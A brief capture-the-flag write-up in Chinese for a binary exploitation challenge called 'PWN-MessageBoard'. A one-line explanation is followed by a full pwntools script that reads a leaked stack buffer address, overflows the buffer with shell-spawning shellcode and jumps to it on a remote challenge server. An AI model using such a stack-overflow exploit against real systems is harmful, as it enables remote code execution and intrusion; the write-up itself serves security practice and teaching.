PWN-MessageBoard



给了buf的位置，没有NX保护，直接往栈上注入shellcode然后跳转到栈顶执行即可。
Exp：
from pathlib import Path

from pwn import *

context(os="linux", terminal=["cmd.exe", "/c", "start"])

binary_path = str(Path(__file__).resolve().with_name("pwn"))
host = "47.99.147.34"#网址
port = 20056#端口

elf = ELF(binary_path, checksec=False)
context.binary = elf

if elf.bits == 64:
context.arch = "amd64"
gdbscript = """
b *main
c
"""
else:
context.arch = "i386"
gdbscript = """
b *main
c
"""

context.log_level = "debug"

if args.REMOTE:
io = remote(host, port)
else:
io = process(binary_path)

def p():
pause()

io.recvuntil(b"Buffer at: ")
buf = int(io.recvline().strip(), 16)
log.info(f"buffer = {hex(buf)}")

shellcode = asm(shellcraft.sh())
payload = shellcode.ljust(0x80 + 0x8, b"A") + p64(buf)
io.send(payload)

io.interactive()

